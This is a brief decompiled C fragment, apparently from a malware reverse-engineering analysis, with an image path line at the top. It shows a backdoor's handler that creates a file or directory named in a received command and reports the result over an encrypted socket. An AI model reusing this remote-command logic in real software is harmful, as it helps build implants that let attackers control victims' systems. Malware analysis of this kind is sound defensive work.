 string = find_and_store_next_string(buf_recieved_payload, file_dir_name);
mw_struct_init_0(buf_recieved_payload);
v10 = 0;
if ( v9 )
{
v4 = mw_ptr_dereference(file_dir_name);
if ( mkdir(v4, 0x1FFu) < 0 )
{
v10 = *__errno_location();
if ( v10 == 17 )
v10 = 0;
}
}
else
{
v5 = mw_ptr_dereference(file_dir_name);
fd = open(v5, 65, 511LL);
if ( fd == -1 )
v10 = *__errno_location();
else
close(fd);
}
v6 = mw_socket_send_encrypted_packet(a1, 0x204u, v10, buf_recieved_payload, 0x493E0u);
mw_wrap_free_object_memory(file_dir_name);